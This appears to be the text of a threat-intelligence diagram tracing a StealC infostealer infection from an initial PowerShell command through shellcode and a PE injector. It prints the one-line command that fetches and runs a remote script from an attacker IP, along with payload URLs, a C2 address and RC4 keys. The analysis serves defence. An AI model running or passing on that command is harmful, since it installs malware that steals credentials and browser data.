 STAGE 0: INITIAL POWERSHELL COMMAND
Command: powershell -c iex(irm 91.92.240.219 -UseBasicParsing)
• Downloads malicious PowerShell script from 91.92.240.219
• Executes script in memory (fileless)
• Uses Invoke-Expression (iex) and Invoke-RestMethod (irm)

Downloads & Executes

STAGE 1: POWERSHELL LOADER SCRIPT
Source: http://91.92.240.219 (contains malicious PS script)
• Downloads shellcode from 94.154.35.115/user_profiles_photo/
• Target: cptch.bin (shellcode payload)
• Allocates RWX memory (VirtualAlloc)
• Creates execution thread for shellcode
• 30 second execution timeout

Downloads & Executes

STAGE 2: SHELLCODE LOADER (cptch.bin)
Source: http://94.154.35.115/user_profiles_photo/cptch.bin
• Position-independent 32-bit shellcode
• PEB walking for API resolution
• Hash-based export table parsing
• Reflective PE loading in memory
• ~36KB total size

LevelBlue SpiderLabs

Loads & Executes

STAGE 3: PE DOWNLOADER/INJECTOR (embedded PE)
• 64-bit Windows PE executable
• SeDebugPrivilege escalation
• Downloads payload from C2
• Injects into svchost.exe
• URL: http://94.154.35.115/user_profiles_photo/cptchbuild.bin

Downloads & Injects

STAGE 4: STEALC INFO STEALER (cptchbuild.bin)
Source: http://94.154.35.115/user_profiles_photo/cptchbuild.bin
• Information stealer malware
• Dual RC4 keys: "rOIBXiPtf9" (strings),"ca0de16dff5e468f" (C2)
• HTTP C2: http://91.92.240.190/fbfde0da45a9450b.php
• Exfiltrates: credentials, browser data, system info
• PDB: C:\builder_v2\stealc\x64\Release\stealc.pdb